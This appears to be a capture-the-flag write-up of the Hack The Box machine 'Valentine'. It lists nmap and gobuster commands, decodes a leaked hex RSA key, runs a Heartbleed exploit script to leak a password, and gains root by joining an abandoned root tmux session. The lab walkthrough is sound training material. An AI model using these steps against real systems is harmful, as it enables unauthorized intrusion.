
Valentine is another OSCP-like box from the HTB ‘retired’ archive.
As always, we start with nmap.
Nmap
nmap -sV -Pn --min-rate 10000 -p- 10.10.10.79 |tee -a val.txt
Nmap scan report for 10.10.10.79
Host is up (0.12s latency).
Not shown: 34526 filtered ports, 31006 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Checking out the website on port80 we are greeted with a picture.

The source tells us its called ‘omg.jpg’, I download it, just incase there’s some steganography at play here.
It’s quite likely that the picture is just a hint at ‘heartbleed’, a well known https vulnerability, which may come into play on the port443.
Before rushing to that port, its worth enumerating the directories here with gobuster.
gobuster dir -u http://10.10.10.79/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh
Interesting results:
/dev (Status: 301)
/encode (Status: 200)
/encode.php (Status: 200)
/decode (Status: 200)
/decode.php (Status: 200)
/omg (Status: 200)
The /dev page is a directory with some interesting contents.

The ‘notes’ link takes us to a todo list.

It mentions the decode and encode pages, found by gobuster.
The other page ‘hype_key’ looks like its hex encoded.
I use wget to pick up the key…
wget http://10.10.10.79/dev/hype_key
We can decode it with the xxd command.
cat hype_key | xxd -r -p
Using an online hex to text converter we find that its a private rsa key.

The https port, besides the expected alerts about insecure certificates, takes us again to omg.jpg.
gobuster dir -u https://10.10.10.79/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.sh -k
Heartbleed
I found a simple heartbleed.py exploit on github that works well….
It may need to be executed a number of times, until you see something interesting.
python heartbleed.py 10.10.10.79 -v
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==......].......7....~
Then we can decode it.
echo "aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==" |base64 -d
heartbleedbelievethehype
It looks like its the password for the id_rsa we’ve picked up.
Remember to do chmod 600 id_rsa to set the correct permissions on the private key file.
I tried ssh -i id_rsa root@10.10.10.79 but it didn’t work,
It took a bit of thought before I tried the username hype
ssh -i id_rsa hype@10.10.10.79
The password heartbleedbelievethehype worked, and I got user-shell.
Looking at the bash history is fruitful, you should always do ls -la in the home folder, and if
.bash_history is not redirected to 2>/dev/null then it may be worth checking early.

Checking the running processes, we can see that there’s a tmux session still running.
hype@Valentine:~$ ps aux |grep tmux
root 1024 0.0 0.1 26416 1672 ? Ss 02:21 0:03 /usr/bin/tmux -S /.devs/dev_sess
hype 5769 0.0 0.0 13576 920 pts/0 S+ 05:23 0:00 grep --color=auto tmux
We can simply rejoin this session and get root privileges.
/usr/bin/tmux -S /.devs/dev_sess
Easy to get flags…
root@Valentine:/home/hype# cat Desktop/user.txt
e6xxxxxxxxxxxxxxxxxxxxxxxxxxxx50
root@Valentine:/home/hype# cat /root/root.txt
f1xxxxxxxxxxxxxxxxxxxxxxxxxxxxb2
root@Valentine:/home/hype#
Quick roots are always amazing, demonstrating a catastrophic error, misconfiguration and whatnot.
‘Leave ‘em wanting more!’ is a good ethos.
Thanks for the fun box.
:)